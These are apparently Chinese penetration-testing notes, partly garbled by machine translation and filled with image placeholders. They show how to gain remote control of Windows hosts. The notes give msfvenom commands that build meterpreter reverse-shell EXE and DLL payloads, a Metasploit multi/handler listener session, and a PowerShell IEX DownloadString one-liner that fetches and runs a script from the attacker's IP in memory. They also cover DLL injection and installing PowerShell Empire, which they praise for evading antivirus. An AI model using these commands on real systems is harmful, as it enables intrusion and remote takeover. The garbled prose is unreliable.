









msf 用用的可执行文件

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.226.142

lport=22113 -f exe -o /home/kali/Desktop/2022_4_19.exe

python3-m http.server 7777





msf5 > use exploit/multi/handler

msf5 exploit(multi/handler) > set payload windows/

Display all 216 possibilities? (y or n)

msf5 exploit(multi/handler) > set payload windows/

[-] The value specified for payload is not valid.

msf5 exploit(multi/handler) >

msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

msf5 exploit(multi/handler) > set lhost 192.168.121.142

lhost => 192.168.121.142

msf5 exploit(multi/handler) > set lport 22113

lport => 22113

msf5 exploit(multi/handler) > exploit



msf -f powershell Invoke-Shellcode.ps1

- Fexe 生成 exexexe 程序. exe, 简单终止 。

-f powershell





Get-Alias iex



IEX (New-Object Net.WebClient).DownloadString(‘http://192.168.226.142:8888/new_pow.ps1’)

Kali Linux港口88书写的接收密码

然后将下方内容装入内存以供执行。

开启监听

它不一定一定要成功,第一是注入程序。

投射- DllInpition. Ps1 向机器瞄准过程投下自己的污点。

invoke-dllinjection

由 Kali Linux 建立的 dll 动态链接库正在装入内存 。

开启监听

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.226.142 lport=12345 -f dll -o /home/kali/Desktop/1.dll

无法初始化 Evolution 的邮件组件 。 dll













文件不落地

远程加载

Nichang的实证电壳项目



帝国是检验内部网络是否渗透到域网限制之下的一个框架。和 msf 类似。还有大量在线工具和订单已经纳入互联网。使用方便,Veniirre的木马档案是以电壳为基础的, 作为一种工具。因此,Windows平台的无杀伤效果极佳。组合 msf 的使用效果要好得多。

https://github.com/BC-SECURITY/Empire

安装

apt-get update

pip install python3-tornado

pip install powershell-empire

https://bc-security.gitbook.io/empire-wiki/quickstart/installation

apt-get install mitmproxy

Powershell- 发射服务器



PowerShell- Empire 的客户端





端口没有设置



